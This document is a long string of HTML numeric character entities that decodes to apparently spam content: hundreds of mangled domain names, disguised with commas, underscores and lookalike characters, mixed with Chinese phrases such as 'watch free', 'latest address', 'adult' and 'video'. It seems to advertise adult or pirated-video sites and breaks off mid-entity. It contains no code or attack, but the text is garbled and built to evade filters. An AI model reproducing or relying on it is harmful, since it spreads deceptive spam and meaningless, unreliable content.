&#77;&#95;&#87;&#87;&#87;&#68;&#70;&#74;&#76;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#66;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#55;&#88;&#89;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#53;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#53;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#83;&#87;&#87;&#87;&#46;&#65;&#69;&#56;&#54;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#75;&#78;&#67;&#46;&#67;&#79;&#78;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#95;&#57;&#48;&#67;&#72;&#69;&#78;&#71;&#82;&#68;&#72;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#54;&#90;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#54;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#87;&#90;&#87;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#87;&#90;&#87;&#83;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#75;&#49;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#75;&#49;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#65;&#79;&#87;&#79;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#50;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#57;&#54;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#57;&#54;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#73;&#76;&#73;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#73;&#76;&#73;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#76;&#69;&#67;&#79;&#77;&#46;&#55;&#55;&#55;&#10;&#87;&#87;&#87;&#65;&#65;&#55;&#55;&#52;&#67;&#77;&#79;&#20813;&#36153;&#30475;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#85;&#78;&#71;&#69;&#83;&#72;&#73;&#89;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#85;&#78;&#71;&#69;&#83;&#72;&#73;&#89;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#71;&#71;&#71;&#71;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#71;&#71;&#71;&#71;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#70;&#90;&#70;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#70;&#90;&#70;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#54;&#57;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#54;&#57;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#78;&#66;&#52;&#52;&#55;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#57;&#55;&#78;&#78;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#88;&#88;&#88;&#44;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#88;&#70;&#88;&#88;&#88;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#55;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#57;&#57;&#57;&#57;&#71;&#65;&#46;&#67;&#79;&#77;&#51;&#51;&#51;&#51;&#71;&#79;&#46;&#67;&#79;&#77;&#10;&#50;&#51;&#52;&#57;&#82;&#82;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#49;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#65;&#70;&#65;&#54;&#54;&#54;&#10;&#87;&#87;&#87;&#87;&#72;&#73;&#67;&#72;&#65;&#86;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#78;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#90;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#65;&#86;&#95;&#49;&#49;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#54;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#74;&#54;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#56;&#46;&#69;&#69;&#69;&#46;&#78;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#54;&#65;&#66;&#67;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#69;&#69;&#69;&#50;&#51;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#51;&#52;&#52;&#51;&#57;&#95;&#67;&#79;&#77;&#86;&#86;&#86;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#84;&#86;&#66;&#54;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#54;&#83;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#54;&#83;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#84;&#66;&#84;&#95;&#54;&#54;&#54;&#95;&#67;&#79;&#77;&#10;&#20022;&#87;&#87;&#87;&#20022;&#66;&#66;&#82;&#82;&#20022;&#67;&#79;&#77;&#20022;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#68;&#88;&#74;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#68;&#88;&#74;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#46;&#49;&#48;&#48;&#56;&#54;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#83;&#88;&#49;&#48;&#48;&#56;&#54;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#56;&#55;&#54;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#50;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#50;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#72;&#65;&#79;&#82;&#73;&#50;&#48;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#72;&#65;&#79;&#82;&#73;&#50;&#48;&#49;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#70;&#67;&#87;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#70;&#67;&#87;&#54;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#70;&#69;&#53;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#83;&#72;&#85;&#65;&#78;&#71;&#76;&#85;&#54;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#55;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#55;&#57;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#51;&#56;&#65;&#86;&#25104;&#20154;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#78;&#73;&#78;&#73;&#82;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#67;&#53;&#48;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#51;&#86;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#51;&#86;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#81;&#85;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#81;&#85;&#57;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#79;&#78;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#79;&#78;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#35270;&#39057;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#53;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#53;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#53;&#52;&#75;&#53;&#52;&#46;&#67;&#1054;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#66;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#66;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#56;&#56;&#55;&#55;&#54;&#54;&#10;&#87;&#87;&#87;&#46;&#84;&#89;&#67;&#53;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#89;&#67;&#53;&#53;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#79;&#69;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#85;&#85;&#85;&#55;&#55;&#48;&#44;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#65;&#65;&#69;&#50;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#66;&#89;&#66;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#82;&#69;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#50;&#49;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#76;&#86;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#79;&#76;&#86;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#50;&#80;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#50;&#80;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#56;&#56;&#70;&#70;&#38171;&#24006;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#89;&#90;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#57;&#51;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#57;&#51;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#69;&#88;&#66;&#73;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#69;&#88;&#66;&#73;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#57;&#48;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#57;&#48;&#57;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#85;&#70;&#85;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#85;&#70;&#85;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#78;&#89;&#72;&#89;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#89;&#72;&#89;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#70;&#65;&#86;&#90;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#89;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#89;&#73;&#78;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#70;&#74;&#48;&#49;&#50;&#46;&#88;&#89;&#90;&#84;&#71;&#61;&#56;&#49;&#48;&#50;&#49;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#73;&#57;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#69;&#73;&#57;&#57;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#55;&#53;&#53;&#46;&#73;&#78;&#70;&#79;&#10;&#87;&#87;&#87;&#46;&#65;&#76;&#83;&#82;&#81;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#65;&#76;&#83;&#82;&#81;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#77;&#51;&#52;&#56;&#56;&#65;&#65;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#12289;&#49;&#49;&#87;&#65;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#85;&#85;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#85;&#85;&#85;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#69;&#69;&#69;&#51;&#51;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#68;&#89;&#87;&#50;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#57;&#52;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#57;&#52;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#57;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#57;&#66;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#85;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#85;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#54;&#88;&#72;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#83;&#69;&#83;&#69;&#67;&#78;&#77;&#78;&#10;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#53;&#53;&#54;&#54;&#88;&#79;&#77;&#78;&#10;&#56;&#49;&#56;&#77;&#77;&#46;&#67;&#79;&#77;&#24590;&#20040;&#20102;&#10;&#87;&#87;&#87;&#46;&#67;&#84;&#72;&#74;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#84;&#72;&#74;&#84;&#67;&#79;&#77;&#95;&#10;&#72;&#79;&#84;&#65;&#86;&#88;&#88;&#88;&#26368;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#87;&#46;&#52;&#57;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#52;&#57;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#89;&#79;&#85;&#76;&#69;&#57;&#56;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#57;&#72;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#57;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#65;&#86;&#53;&#51;&#46;&#67;&#79;&#77;&#71;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#56;&#56;&#56;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#75;&#52;&#54;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#32;&#49;&#52;&#49;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#52;&#56;&#44;&#67;&#79;&#75;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#51;&#84;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#71;&#83;&#46;&#71;&#79;&#86;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#83;&#90;&#71;&#83;&#71;&#79;&#86;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#80;&#68;&#56;&#49;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#69;&#73;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#79;&#69;&#73;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#25784;&#21733;&#25784;&#46;&#67;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#55;&#74;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#51;&#52;&#913;&#913;&#95;&#67;&#48;&#77;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#30475;&#30475;&#84;&#86;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#54;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#54;&#67;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#55;&#54;&#88;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#55;&#54;&#88;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#46;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#82;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#82;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#66;&#73;&#65292;&#70;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#84;&#86;&#88;&#90;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#77;&#84;&#86;&#88;&#90;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#69;&#51;&#50;&#51;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#75;&#80;&#57;&#50;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#73;&#88;&#73;&#88;&#67;&#65;&#79;&#81;&#85;&#78;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#76;&#76;&#70;&#88;&#66;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#73;&#88;&#73;&#85;&#53;&#53;&#48;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#46;&#90;&#73;&#74;&#10;&#87;&#87;&#87;&#183;&#51;&#55;&#75;&#86;&#75;&#86;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#65;&#77;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#66;&#65;&#77;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#85;&#85;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#68;&#88;&#89;&#88;&#89;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#84;&#66;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#83;&#49;&#83;&#50;&#83;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#49;&#83;&#50;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#55;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#55;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#70;&#74;&#48;&#48;&#55;&#95;&#8553;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#52;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#52;&#49;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#65;&#83;&#69;&#55;&#49;&#44;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#29275;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#86;&#52;&#52;&#55;&#55;&#46;&#67;&#73;&#77;&#10;&#65288;&#72;&#76;&#83;&#41;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#80;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#82;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#50;&#51;&#52;&#78;&#78;&#78;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#50;&#50;&#51;&#10;&#87;&#87;&#87;&#74;&#73;&#85;&#69;&#69;&#90;&#90;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#84;&#84;&#54;&#56;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#51;&#84;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#51;&#84;&#51;&#67;&#79;&#77;&#95;&#10;&#49;&#46;&#89;&#65;&#83;&#69;&#46;&#57;&#57;&#57;&#46;&#69;&#77;&#10;&#57;&#57;&#80;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#57;&#57;&#80;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#86;&#57;&#52;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#77;&#75;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#65;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#68;&#51;&#53;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#83;&#69;&#95;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#74;&#73;&#74;&#73;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#53;&#53;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#52;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#75;&#66;&#79;&#66;&#79;&#95;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#95;&#75;&#75;&#66;&#79;&#66;&#79;&#95;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#50;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#50;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#95;&#90;&#90;&#90;&#90;&#10;&#87;&#87;&#87;&#95;&#79;&#57;&#53;&#65;&#65;&#95;&#83;&#80;&#65;&#67;&#69;&#10;&#81;&#73;&#85;&#75;&#75;&#53;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#51;&#77;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#67;&#74;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#72;&#71;&#67;&#74;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#73;&#65;&#78;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#73;&#65;&#78;&#87;&#67;&#79;&#77;&#95;&#10;&#56;&#48;&#56;&#48;&#30005;&#24433;&#32593;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#88;&#53;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#85;&#65;&#86;&#49;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#75;&#56;&#56;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#56;&#75;&#65;&#75;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#56;&#75;&#65;&#75;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#85;&#66;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#85;&#66;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#75;&#80;&#68;&#51;&#54;&#56;&#46;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#68;&#68;&#74;&#74;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#89;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#89;&#73;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#54;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#53;&#54;&#81;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#50;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#86;&#73;&#80;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#81;&#69;&#81;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#81;&#69;&#81;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#68;&#68;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#56;&#85;&#84;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#54;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#90;&#85;&#78;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#90;&#85;&#78;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#78;&#86;&#78;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#80;&#49;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#80;&#49;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#54;&#75;&#75;&#44;&#67;&#79;